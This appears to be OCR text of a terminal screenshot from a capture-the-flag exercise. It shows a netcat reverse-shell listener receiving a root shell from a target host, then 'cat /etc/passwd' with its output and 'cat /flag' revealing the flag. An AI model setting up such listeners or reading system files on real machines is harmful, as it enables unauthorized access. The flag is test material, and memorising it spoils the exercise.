 Hosts
SFTP
Port Forwarding
Snippets
f7c7cc8b-...
106.52.94.23
History
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
Show more...
root@web2:/app/target/bin# pwd
pwd
/app/target/bin
root@web2:/app/target/bin# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
java:x:999:999::/home/java:/bin/sh
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/sh
root@web2:/app/target/bin# cat /flag
cat /flag
flag{c3b9785bd11defffc900569c778bd61c}
root@web2:/app/target/bin# clear
clear
TERM environment variable not set.
root@web2:/app/target/bin# ^C sent 46, rcvd 1744
root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
117.21.200.176: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [117.21.200.176] 5559
bash: cannot set terminal process group (148): Inappropriate ioctl for device
bash: no job control in this shell
root@web2:/app/target/bin#